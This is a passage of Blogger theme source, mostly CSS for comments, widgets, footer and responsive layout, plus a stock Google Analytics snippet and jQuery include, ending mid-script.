padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFATc-iZMVrTOEgZ-yOZ46k4FsCRMmo4zptF59pgGuzQXyzB0SK6Pno5zetMHrK3IZxEzC2pnau9nsA6gGFDPocHCAsSURxxwED0WwKRERRnjFqTFIKOxH1A5JXQavHBCA4285vxMP3UY/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1T4qW2GGZyN3TX_vR9AXdQ9mrHWfdCCf-eC4lqBO1YMheIy49SvqNfmI-KTNbn0M1pvYMZKfKXzvJc_SWuqEJWO_uQgFyP6PIw74dnv_4mJhwYP8gv2rSz7JkfSv60EWuLDE4G7Yp79E/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-124749629-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
